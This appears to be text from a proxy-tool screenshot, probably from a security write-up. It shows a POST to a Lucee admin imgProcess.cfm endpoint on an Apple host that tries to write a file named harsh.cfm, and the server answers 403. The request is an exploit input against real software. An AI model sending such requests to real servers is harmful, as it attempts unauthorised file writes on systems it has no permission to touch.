 Send Cancel < > 
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 17
8
9 imgSrcxxxxxxx=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403
2 Server: Apple
3 Date: Wed, 21 Oct 2020 21:07:27 GMT
4 Content-Length: 0
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1c3
max-age=3600; domain=.apple.com; httponly; se
7 X-OneAgent-JS-Injection: true
8 Set-Cookie: dtCookie=v_4_srv_1_sn_A8E07CF971D
Path=/; Domain=.apple.com
9 Strict-Transport-Security: max-age=31536000;
10 X-Frame-Options: SAMEORIGIN
11
12